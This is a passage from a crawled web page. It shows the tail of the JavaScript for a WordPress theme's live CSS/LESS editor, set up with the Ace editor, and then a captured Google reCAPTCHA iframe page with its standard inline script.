													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970867f4f3f8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r_qyWV-l77JPObzDaepcCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982146243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>